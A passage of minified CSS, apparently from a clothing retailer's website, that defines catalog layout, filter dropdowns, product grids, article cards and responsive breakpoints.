img{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.tally__num{color:#999;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;margin-left:.9375rem;padding-top:2.25rem;text-transform:uppercase}.tally__num_lifted{padding-top:1.35rem}.tally__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.3125rem;margin-right:-.3125rem}.tally__cell{padding-left:.3125rem;padding-right:.3125rem;width:25%}.tally__cell_third{margin-bottom:1.5625rem;width:33.33%}.tally__grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;overflow:hidden}.tally__grid_back{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.tally__side{padding-right:1.25rem;width:13.75rem;will-change:min-height}.tally__side.is-affixed>div{padding-top:.9375rem}.tally__side>div{-webkit-transform:translate(0);transform:translate(0);-webkit-transform:translateZ(0);transform:translateZ(0);will-change:position,transform}.tally__side_back{display:block;position:relative}.tally__main{margin-bottom:1rem;padding-right:.125rem;width:calc(100% - 13.75rem)}.tally__main_header{width:100%}.tally__flex{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid transparent;-ms-flex-flow:row;flex-flow:row;-webkit-box-pack:justify;-ms-flex-pack:justify;background:#fff;justify-content:space-between;margin-bottom:.375rem;z-index:14}.tally__flex_narrow{padding-left:.3125rem;padding-right:.3125rem}.tally__flex_fixed{border-bottom-color:rgba(0,0,0,.102);padding-right:calc(50vw - 45.5rem);padding-top:.9375rem;position:fixed;right:0;width:calc(50vw + 30.8rem)}.tally__side_fixed{bottom:0;padding-top:.9375rem;position:fixed}.tally__flex_fixed.tally__flex_narrow{padding-left:calc(50vw - 33.2rem);padding-right:calc(50vw - 33.2rem);width:100%}.tally__flex_fixed .tally__sort{margin-bottom:.8125rem}.tally__wrap{height:1.625rem;margin-bottom:.5625rem;overflow:hidden;position:relative;width:calc(100% - 1.25rem)}.tally__sort{display:-webkit-box;display:-ms-flexbox;display:flex;overflow-x:auto;padding-bottom:1.5rem;padding-right:1rem;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.tally__fit{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;padding-top:.125rem;position:relative;text-transform:uppercase;white-space:nowrap}.tally__fit:after{background:url(/local/frontend/layout/dist/css/../images/filter3.svg) no-repeat 50%;background-size:contain;content:"";display:inline-block;height:15px;margin-left:.4375rem;margin-top:2px;position:relative;width:20px}.tally__wardrobe{color:#000;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:2.25rem;text-transform:uppercase}.tally__blog{color:#437fd6;display:block;margin-bottom:1.5rem}.tally__mt-1{margin-top:.93rem;width:100%}.tally.w-100 .tally__flex_fixed{padding-right:3.25rem;width:calc(100vw - 16.8rem)}@media(max-width:1540px){.tally__flex_fixed{padding-right:2.625rem;width:calc(100vw - 16.7rem)}.tally.w-100 .tally__flex_fixed{padding-right:3.25rem}}@media(max-width:1450px){.tally__main{margin-bottom:.875rem}.tally_mini,.tally_pig{width:44.25rem}.tally__lord{padding-top:2.4375rem}.tally__cell{width:33.33%}.tally_null{max-width:100%;padding-left:0;padding-right:0}}@media(max-width:1199px){.tally{padding-left:1.875rem;padding-right:1.875rem}.tally_null{padding-left:0;padding-right:0}.tally_mini,.tally_pig{width:43rem}.tally_narrow{padding-left:.9375rem;padding-right:.9375rem}.tally__flex_fixed{padding-right:1.875rem;width:calc(100vw - 16.1rem)}.tally__flex_fixed.tally__flex_narrow{padding-left:1.5625rem;padding-right:1.5625rem}.tally__main{margin-bottom:1.25rem}}@media(max-width:1020px){.tally{padding-left:1.25rem;padding-right:1.25rem;padding-top:1.9375rem}.tally__lord,.tally_hope{padding-top:0}.tally__lord{margin-top:-.75rem}.tally__seem{width:50%}.tally_null{padding-left:0;padding-right:0}.tally_mini{margin-bottom:5rem;padding-top:4.875rem;width:41.75rem}.tally_pig{margin-bottom:1.25rem;padding-top:2.9375rem;width:41.75rem}.tally_top{padding-top:4.625rem}.tally__flex_fixed{padding-left:1.25rem}.tally.w-100 .tally__flex_fixed,.tally__flex_fixed{padding-right:1.25rem;width:100%}.tally__flex_fixed .tally__sort{padding-left:.6rem}.tally__num{padding-top:1.25rem}.tally__main{margin-bottom:.875rem;margin-left:0!important;padding-right:0;width:100%}.tally__fit{left:0}.tally__side{display:none}.tally__side_back{display:block;padding-right:0}.tally__back,.tally__side_back{position:relative;width:2.5rem}.tally__grid_back{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.tally__sort{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media(max-width:767px){.tally__cell_third{width:50%}.tally__wrap{height:2.3125rem}.tally__flex_fixed{padding-top:.8125rem}.tally__flex_fixed .tally__wrap{margin-bottom:0}.tally__flex_fixed .tally__fit{top:.1875rem}.tally__side_back{display:none}.tally__grid_back .mobile_bread{padding-left:0}.tally__grid_back .h1_tally-catalog{font-size:1.125rem}.tally__grid_back .tally__num{padding-top:.125rem}}@media(max-width:640px){.tally__flex_fixed .tally__sort{padding-left:0}.tally__tri{width:100%}}@media(max-width:576px){.tally{padding-top:.9375rem}.tally__fall{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:2.1875rem;margin-top:2.5rem}.tally__fall_40{margin-bottom:1.125rem;margin-top:.625rem}.tally_cop{border-bottom:.625rem solid hsla(0,0%,85%,.502);margin-bottom:2.3125rem;padding-top:1.5625rem}.tally__champ{margin-bottom:2.125rem}.tally__cab{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:1.6875rem}.tally_hope{padding-top:0}.tally__lord{margin-top:.75rem}.tally__seem{width:100%}.tally__blog{margin-bottom:.5625rem}.tally_mini{margin-bottom:0;padding-top:1.4375rem}.tally__flex_fixed .tally__sort{padding-left:1.25rem}.tally_pig{margin-bottom:1.375rem;padding-top:1.25rem}.tally__h1{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:2rem}.tally__h1_52{margin-bottom:2.1875rem}.tally__h1_low{margin-bottom:.6875rem}.tally__h1_high{margin-bottom:1.5625rem}.tally__pub{margin-bottom:2.3125rem}.tally__pub_land{margin-bottom:2.5rem}.tally__pub_mini{margin-bottom:1.75rem}.tally__picture{margin-bottom:2.4375rem;margin-left:-1.25rem;width:calc(100% + 2.5rem)}.tally_top{padding-top:1.5625rem}.tally_narrow{padding-left:0;padding-right:0;padding-top:0}.tally__flex_narrow{padding-left:1.25rem;padding-right:1.25rem}.tally__flex_fixed{padding-left:0}.tally__flex_fixed.tally__flex_narrow{padding-left:1.25rem;padding-right:1.25rem}.tally__grid_narrow{margin-left:-.3125rem;margin-right:-.3125rem}.tally__back{top:-.375rem}.tally__cell{width:50%}.tally__cell_third{margin-bottom:.625rem}.tally__num{margin-left:1rem;padding-top:.4375rem}.tally__main{margin-bottom:1.625rem}.tally__fit{top:.0625rem}}@media(max-width:410px){.tally__seem{padding-left:0;padding-right:0;width:100%}.tally__lord{margin-left:-1.25rem;width:calc(100% + 2.86rem)}}.same-wrapper{padding-right:2.5rem}.same-wrapper::-webkit-scrollbar{width:4px}.same-wrapper::-webkit-scrollbar-track{background:#f0f0f0}.same-wrapper::-webkit-scrollbar-thumb{background:#999}.same{border-bottom:.0625rem solid rgba(0,0,0,.102);margin-bottom:1.5625rem;padding-bottom:1.1875rem}.same:last-child{border-bottom:0;margin-bottom:0}.same__title{display:block;font-size:1rem;font-weight:700;letter-spacing:.05rem;margin-bottom:.375rem;position:relative;text-transform:uppercase}.same__title:active,.same__title:focus,.same__title:hover{-webkit-text-decoration:underline;text-decoration:underline}.same__title_first{margin-bottom:.5625rem}.same__title_red{color:#d0493b}.same__title_blue{color:#437fd6}.same__title_active:before{background:#d0493b;border-radius:50%;content:"";display:block;height:.3125rem;left:-.9375rem;position:absolute;top:.5rem;width:.3125rem}.same__link{display:block;line-height:1.55;padding-bottom:.25rem}.same__link:active,.same__link:focus,.same__link:hover{-webkit-text-decoration:underline;text-decoration:underline}.ilk{color:#000;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;padding-left:1.25rem;padding-right:.65625rem;padding-top:.125rem;text-transform:uppercase;white-space:nowrap}.ilk,.ilk:after{position:relative}.ilk:after{background:url(/local/frontend/layout/dist/css/../images/arr23.svg) no-repeat 50%;content:"";display:inline-block;height:.4375rem;margin-left:.4375rem;top:.375rem;width:.8125rem}.ilk:first-child{padding-left:0}.ilk_active{color:#437fd6}.grade{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;margin-bottom:1.0625rem;overflow:hidden;position:relative}.grade,.grade__wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.grade__wrap{-ms-flex-wrap:wrap;flex-wrap:wrap;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.grade__wrap::-webkit-scrollbar{display:none}.grade__wrap:before{background:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,0)),color-stop(60.09%,#fff));background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 60.09%);content:"";height:1.25rem;position:absolute;right:-2.5rem;top:0;width:6.25rem}.grade__link{color:#000;display:block;font-size:1rem;font-weight:700;letter-spacing:.05rem;padding-bottom:.625rem;padding-left:0;padding-right:1.3125rem;text-transform:uppercase;white-space:nowrap}.grade__link:active,.grade__link:focus,.grade__link:hover{color:#437fd6}.grade__link:first-child{padding-left:0}.grade__link_active{-webkit-text-decoration:underline;text-decoration:underline}@media(max-width:576px){.grade{margin-bottom:0;margin-top:0}.grade__link{padding-top:.0625rem}}@media(max-width:1199px){.grade__wrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding-bottom:1rem}}.way{background:#fff;-webkit-box-shadow:0 .125rem .3125rem rgba(0,0,0,.5);box-shadow:0 .125rem .3125rem rgba(0,0,0,.5);position:absolute;width:11.25rem;z-index:15}.way_one{-webkit-box-shadow:none;box-shadow:none;margin-bottom:.4375rem;margin-top:-.6875rem;padding-left:1.25rem;position:relative;width:100%}.way_hide{display:none}.way__item,.way_one.way_hide{display:block}.way__item{border-bottom:.0625rem solid rgba(0,0,0,.102);color:#000;cursor:pointer;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;padding:.9375rem 1.25rem;position:relative;text-transform:uppercase}.way__item:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.5rem;position:absolute;right:1.375rem;top:1.25rem;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);width:.5rem}.way__item:hover{color:#437fd6}.way__item_reality{padding-left:0;padding-right:0;width:100%}.way__item_reality:after{right:.125rem}.way__item_reality:last-child{border-bottom-color:transparent}.way__item_reality .system{border-top:.0625rem solid rgba(0,0,0,.102);-webkit-box-shadow:none;box-shadow:none;left:-1.25rem;padding:1.4375rem 0 0;top:.4375rem;width:calc(100% + 1.25rem)}.way__item_last{border-bottom:0}.way__item_active{color:#437fd6}.way__btns,.way__close,.way__title{display:none}@media(max-width:768px){.way{bottom:0;margin-bottom:0;padding:1.375rem 0;position:fixed;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:transform .25s;transition:transform .25s;width:100%;z-index:22}.way__btns{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.5625rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-top:.0625rem solid rgba(0,0,0,.102);-ms-flex-flow:row wrap;flex-flow:row wrap;padding-left:.9375rem;padding-right:.9375rem;padding-top:1.875rem;z-index:20}.way__cell{padding-left:.3125rem;padding-right:.3125rem;width:50%}.way__title{color:#000;display:block;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;margin-bottom:1.3125rem;padding-left:1.25rem;text-transform:uppercase}.way__close{cursor:pointer;display:block;padding:.625rem;position:absolute;right:.625rem;top:1.1875rem}.way__item{border-bottom:0;border-top:.0625rem solid rgba(0,0,0,.102);margin-left:1.25rem;margin-right:1.25rem;padding-bottom:.9375rem;padding-left:0;padding-top:1rem;width:calc(100% - 2.5rem)}.way__item:after{right:.125rem;top:1.3125rem}.way__item_reality{margin:0;width:100%}.way__item_reality.way__item_mobile{display:block}.way__item_reality.way__item_active,.way__item_reality:first-child{border-top:0}.way__item_mobile{display:none}.way__item_active{display:block;font-size:0;padding-bottom:.0625rem}.way__item_active:after{display:none}.way__info{color:#000;font-size:.8125rem;margin-bottom:.9375rem;margin-top:-.4375rem;text-align:center;width:100%}.way_hide{display:block;-webkit-transform:translateY(100%);transform:translateY(100%)}.way__item_reality .system{left:-1.25rem;padding-top:1.4375rem;position:relative;top:-.125rem;width:calc(100% + 1.25rem)}}.system{background:#fff;-webkit-box-shadow:0 .125rem .3125rem rgba(0,0,0,.5);box-shadow:0 .125rem .3125rem rgba(0,0,0,.5);color:#000;left:100%;padding:1.4375rem 1.25rem .4375rem;position:absolute;top:0;width:21.25rem;z-index:14}.system_mall{padding-bottom:.6875rem;width:22.5rem}.system_season,.system_sort{padding-bottom:.75rem;width:15rem}.system_price{padding-bottom:1rem;width:15rem}.system_color{padding-bottom:.3125rem;width:15rem}.system_one{-webkit-box-shadow:0 .125rem .3125rem rgba(0,0,0,.502);box-shadow:0 .125rem .3125rem rgba(0,0,0,.502);left:0}.system__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-top:-.1875rem}.system__data{font-size:.8125rem;font-weight:400;letter-spacing:0;margin-bottom:.25rem;text-transform:none}@media(max-width:768px){.system{left:0;padding:.4375rem 0;position:static;width:100%;z-index:19}.system,.system_one{-webkit-box-shadow:none;box-shadow:none}.system_one{padding-left:1.25rem;padding-right:1.25rem;padding-top:1.4375rem;position:relative}.system_one:before{background:rgba(0,0,0,.102);content:"";height:.0625rem;left:1.25rem;position:absolute;top:0;width:calc(100% - 2.5rem)}.system_sort{padding-bottom:.3125rem;padding-top:1.5625rem}.system_price{padding-top:1.5rem}.system_season{padding-bottom:1.0625rem}.system_mall{padding-top:1.625rem}.system__flex{margin-bottom:1.125rem;margin-top:0;padding-top:.5rem}}@media(max-width:576px){.system_price{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}}.pregen{display:block;height:34.2vw;width:100%}.pregen_high{height:calc(35.182vw - 1.55rem);margin-bottom:.3125rem;pointer-events:none}@media(max-width:768px){.pregen{height:62.5vw}.pregen_high{height:calc(70.36vw - .5rem)}}.camp{background:#000;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.25rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.camp__link{color:#fff;display:block;font-size:.9vw;font-weight:700;letter-spacing:.002vw;padding:.8vw 2.82vw .75vw;text-transform:uppercase;width:50%}.camp__link:active,.camp__link:focus,.camp__link:hover{color:#fff}.camp__link_right{text-align:right}.camp__span{display:inline-block;position:relative}.camp__span:after{background:#717171;bottom:0;content:"";height:.05vw;left:0;position:absolute;width:100%}@media(max-width:768px){.camp__link{border-bottom:.0625rem solid #fff;font-size:3vw;letter-spacing:.1vw;padding:2.7vw 2.82vw 2.65vw;text-align:center;width:100%}}.chapter{display:block;margin-bottom:1.25rem;text-align:center}.fate{padding-left:.625rem;padding-right:.625rem}@media(max-width:576px){.fate--chevignon .pants__title,.fate--chevignon .pants_full .pants__price{padding-left:1.25rem}}@media(max-width:768px){.fate{padding-left:0;padding-right:0}.fate_narrow{padding-left:.625rem;padding-right:.625rem}}.crop{display:block;font-weight:700;text-transform:uppercase}.crop__text img{margin-left:.25rem;position:relative;top:-.0625rem}.windbox{border-bottom:.0625rem solid rgba(0,0,0,.102);margin-bottom:.8125rem}.windbox__folk{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-bottom:.25rem}.windbox__data{color:#000;font-size:.8125rem;font-weight:400;margin-bottom:.375rem;width:100%}.windbox__main{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:2.125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.windbox__li_opened .windbox__content{display:none}.windbox__li_opened .windbox__item:after{top:1.5rem;-webkit-transform:rotate(225deg);transform:rotate(225deg)}.windbox__content{padding-bottom:.6875rem}.windbox__content,.windbox__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.windbox__item{border-top:.0625rem solid rgba(0,0,0,.102);color:#000;cursor:pointer;font-size:1rem;font-weight:700;letter-spacing:.05rem;padding-bottom:1rem;padding-top:.9375rem;position:relative;text-transform:uppercase;width:100%}.windbox__item:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.5625rem;position:absolute;right:.125rem;top:1.1875rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:.2s;transition:.2s;width:.5625rem}@media(max-width:576px){.windbox{border-bottom:0}.windbox .way_one{bottom:auto;display:block;padding-bottom:.25rem;padding-left:1.25rem;padding-top:0;position:relative;top:-.1875rem;-webkit-transform:none;transform:none}}.brim{text-align:center}.brim__title{color:#000;display:block;font-size:2.25rem;letter-spacing:.1125rem;margin-bottom:1.5rem;padding-top:.5rem}.brim__num,.brim__title{font-weight:700;text-transform:uppercase}.brim__num{color:#999;font-size:.8125rem;letter-spacing:.040625rem;margin-left:1.0625rem;position:relative;top:.0625rem}.brim__arr{display:none}.brim__margin{color:#000;font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:3.125rem;margin-left:auto;margin-right:auto;max-width:100%;padding-left:1.25rem;padding-right:1.25rem;text-transform:uppercase;width:40rem}.brim__dinner{margin-bottom:3.75rem}.brim__img{margin-bottom:3.6875rem}@media(max-width:576px){.brim__arr{border-left:.0625rem solid rgba(0,0,0,.102);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:2.25rem;margin-left:.9375rem;margin-right:.9375rem;padding-bottom:.125rem;padding-left:.9375rem;padding-right:.3125rem;position:relative;top:.375rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.brim__arr img{width:1.125rem}.brim__img{margin-bottom:2.5rem}.brim__dinner{margin-bottom:1.8125rem}.brim__margin{margin-bottom:1.625rem;text-align:left}.brim__title{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:1.125rem;padding-top:.125rem;position:relative;text-align:left}}.leading{background-position:50%;background-size:cover;margin-bottom:1.9375rem;margin-top:.9375rem;padding-bottom:2.75rem;padding-top:2.625rem;text-align:center}.leading__title{color:#fff;font-size:2.25rem;font-weight:700;letter-spacing:.1125rem;text-transform:uppercase}@media(max-width:1020px){.leading{margin-top:0}}@media(max-width:576px){.leading{margin-bottom:1.5625rem;margin-left:-1.25rem;padding-bottom:1.125rem;padding-top:1.1875rem;width:calc(100% + 2.5rem)}.leading__title{font-size:1.375rem;letter-spacing:.06875rem}}.summer{font-size:.8125rem;font-weight:700;letter-spacing:.0325rem;margin-bottom:1.25rem;margin-left:auto;margin-right:auto;max-width:100%;padding-left:.625rem;padding-right:.625rem;text-transform:uppercase;width:61.3125rem}.manteco{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;height:0;padding-bottom:140.57%;position:relative}.manteco--chevignon{height:auto;max-width:1120px;padding:25px 15px 20px}.manteco--sided{display:-webkit-box;display:-ms-flexbox;display:flex;height:40%;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.manteco--chevignon-medium{padding-bottom:53%}.manteco__abs{bottom:0;left:0;position:absolute;width:100%}.manteco__title{font-size:2.5rem;font-weight:700;letter-spacing:.125rem;line-height:1;text-transform:uppercase;width:100%}.manteco__title--smallest-xl{font-size:1.8rem}.manteco__text{font-size:.75rem;font-weight:700;letter-spacing:.03rem;line-height:1.1;text-transform:uppercase;width:100%}.manteco--two-col{padding-bottom:67%}.manteco__title--long-word{font-size:1.9rem}@media(max-width:1440px){.manteco__title--smallest-xl{font-size:1.4rem}}@media(max-width:1200px){.manteco--chevignon{height:44%}.manteco--sided{height:37%}.manteco__title--small-xl{font-size:1.4rem}.manteco__title--smallest-xl{font-size:1.3rem}.manteco__title--long-word{font-size:1.5rem}}@media(max-width:992px){.manteco--sided{height:32%}.manteco--chevignon-medium{padding-bottom:40%}.manteco--chevignon-medium .manteco__title{font-size:1rem}.manteco--chevignon .manteco__title{font-size:2rem}.manteco__title--smallest-xl{font-size:1rem}.manteco__title--long-word{font-size:1.1rem}.manteco--two-col .manteco__title{font-size:1.5rem}}@media(max-width:768px){.manteco--chevignon-medium{padding-bottom:32%}.manteco--chevignon-medium .manteco__title{font-size:.8rem}.manteco--chevignon{height:40%}.manteco--sided{height:auto;padding-top:0}.manteco--sided .manteco__title{font-size:1.6rem}.manteco__title--long-word{font-size:1.87rem}}@media(max-width:576px){.manteco--sided{height:auto;padding-top:0}.manteco--chevignon-medium{height:auto;padding-bottom:20px}.manteco--chevignon-medium .manteco__abs{position:relative}.manteco__title{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:.25rem}.manteco__abs{bottom:auto;padding-left:.625rem;padding-right:.625rem;top:0}.manteco__title--long-word{font-size:.87rem}.manteco--two-col{height:auto;margin-bottom:30px;padding-bottom:0}.manteco--two-col .manteco__abs{position:relative}.manteco--two-col .manteco__title{font-size:1.35rem}}@media(min-width:1400px){.manteco--chevignon-medium{padding-bottom:56%}}.spirit{margin-left:auto;margin-right:auto;max-width:100%;padding-left:.625rem;padding-right:.625rem;width:51.625rem}.spirit__iframe{height:63.375rem;margin-bottom:5.625rem;width:100%}.spirit__title{font-size:2.5rem;letter-spacing:.125rem;line-height:1;margin-bottom:.375rem}.spirit__text,.spirit__title{font-weight:700;text-transform:uppercase;width:100%}.spirit__text{font-size:.8125rem;letter-spacing:.0325rem;line-height:1.5;margin-bottom:4.375rem}@media(max-width:768px){.spirit__iframe{height:125vw;margin-bottom:2.5rem;margin-left:-.625rem;width:100vw}.spirit__text{margin-bottom:2.0625rem}}@media(max-width:576px){.spirit__title{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:.25rem}}.vessel{position:relative}.vessel__tri{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:1.6875rem;position:absolute;right:2.8125rem;top:.8125rem;width:1.6875rem;z-index:5;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;border:.0625rem solid #000;outline:none;padding:0}.vessel__tri:hover{opacity:.85}.vessel__tri:active,.vessel__tri:focus,.vessel__tri:hover{outline:none}.vessel__tri:after{border-bottom:.375rem solid transparent;border-left:.375rem solid #000;border-top:.375rem solid transparent;content:"";height:0;width:0}.theme{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;height:.9375rem;margin-bottom:3.4375rem;margin-left:-1.25rem;overflow:hidden;width:calc(100% + 2.5rem)}.theme_small{height:1.375rem;margin-bottom:1.875rem}.theme__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;overflow-x:auto;padding-bottom:1.875rem;padding-left:1.25rem}.theme__link{color:#000;display:inline-block;font-size:.8125rem;font-style:normal;font-weight:700;letter-spacing:.040625rem;line-height:1.1;margin-right:1.9375rem;position:relative;text-transform:uppercase;white-space:nowrap}.theme__link:hover{color:#437fd6}.theme__link_active:after{background:#000;bottom:.0625rem;content:"";height:.0625rem;left:0;position:absolute;width:100%}.theme__lynx{color:#000;display:inline-block;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-right:1.3125rem;position:relative;text-transform:uppercase}.theme__lynx:hover{color:#437fd6}.theme__lynx_active:after{background:#000;bottom:.0625rem;content:"";height:.0625rem;left:0;position:absolute;width:100%}@media(max-width:1020px){.theme{height:1.25rem;padding-top:.3125rem}.theme_small{height:1.375rem;padding-top:0}.theme__link:after{bottom:0}}@media(max-width:576px){.theme{margin-bottom:2.1875rem}.theme_small{margin-bottom:1.3125rem}}.net{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.5625rem;margin-left:-.9375rem;width:calc(100% + 1.875rem)}.net_grid{margin-bottom:0;margin-left:-.625rem;width:calc(100% + 1.25rem)}.net__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.net__canv{margin-bottom:2.5rem}.net__canv img{width:100%}.net__name{color:#000;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:.875rem;text-transform:uppercase}.net__text{color:#000;margin-bottom:.75rem}.net__text,.net__today{font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46}.net__today{color:#999;padding-right:.625rem}.net__like{cursor:pointer;display:block;margin-left:1.25rem;position:relative;top:-.1875rem;z-index:3}.net__like_active path:nth-child(2){fill:#28a745}.net__download{display:block;margin-left:1.25rem;position:relative;top:-.1875rem;z-index:2}.net__align{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:3.1875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.net__advice{color:#000;display:block;font-size:.8125rem;font-style:normal;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-right:1.3125rem;text-transform:uppercase}.net__advice:hover{color:#437fd6}.net__col{padding-left:.625rem;padding-right:.625rem;width:50%}.net_big{margin-bottom:2.5rem}.net__cell{padding-left:.9375rem;padding-right:.9375rem;width:25%}.net__cell_50,.net__cell_half{width:50%}.net__cell_guide,.net__cell_hood,.net__cell_nano{display:none}@media(max-width:1450px){.net{margin-bottom:.75rem}.net_big{margin-bottom:1.375rem}.net__align,.net__flex{margin-top:-.3125rem}}@media(max-width:1199px){.net{margin-left:-.625rem;width:calc(100% + 1.25rem)}.net_link{margin-left:-.9375rem;width:calc(100% + 1.875rem)}.net_big{margin-bottom:1.25rem}.net__cell{padding-left:.625rem;padding-right:.625rem;width:33.3%}.net__cell_50{padding-left:.9375rem;padding-right:.9375rem;width:50%}.net__cell_hide{display:none}.net__cell_hood{display:block}.net__cell_half{width:66.7%}}@media(max-width:1020px){.net{margin-bottom:0}.net__cell{width:50%}.net__cell_micro{display:none}.net__cell_lock,.net__cell_nano{display:block}.net_big{margin-bottom:2.4375rem}}@media(max-width:576px){.net{margin-bottom:.5625rem}.net__canv{margin-bottom:1.0625rem}.net__col{width:100%}.net__text{margin-bottom:1.9375rem}.net__align{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:3rem;margin-top:0}.net__flex{margin-bottom:1.375rem;margin-top:0}.net__cell_micro{display:block}.net__cell{width:100%}.net__cell_toggle{display:none}.net__cell_guide,.net__cell_opened{display:block}.net__cell_dec,.net__cell_nano{display:none}}.clause{color:#000;display:block;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.19;padding-bottom:1.5rem}.clause__img{margin-bottom:1.6875rem}.clause__img img{display:inline-block;height:auto}.clause__title{margin-bottom:.75rem;text-transform:uppercase}.clause__text{margin-bottom:.75rem}.clause__date,.clause__text{font-size:.8125rem;font-style:normal;font-weight:400;letter-spacing:0;line-height:1.46}.clause__date{color:#999;margin-bottom:.625rem}@media(max-width:1020px){.clause{padding-bottom:1.125rem}.clause__img{height:0;margin-bottom:1.75rem;overflow:hidden;padding-bottom:56.14%;position:relative}.clause__img img{height:100%;left:50%;max-width:none;position:absolute;top:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:auto}}@media(max-width:576px){.clause{padding-bottom:1rem}.clause__img{margin-bottom:1.125rem}.clause__title{margin-bottom:.8125rem}}.below{background:#f2f2f2;margin-bottom:3.75rem;padding:3.125rem 2.5rem 3.3125rem;text-align:center}.below__title{color:#000;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;margin-bottom:1.375rem;text-transform:uppercase}.below__soc{display:inline-block;margin-bottom:1.5rem;margin-left:.625rem;margin-right:.625rem}@media(max-width:576px){.below{margin-bottom:2.5rem;padding-bottom:2.125rem;padding-top:2.1875rem}.below__soc{margin-bottom:1.4375rem}.below__title{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:1.5625rem}}@media(max-width:410px){.below{margin-left:-1.25rem;padding-left:1.25rem;padding-right:1.25rem;width:calc(100% + 2.5rem)}}.ron{margin-bottom:5rem;text-align:center}@media(max-width:1020px){.ron{display:none}}@media(max-width:576px){.ron{display:block;margin-bottom:3.75rem}}.girl{display:block;margin-bottom:1.5rem;position:relative}.girl 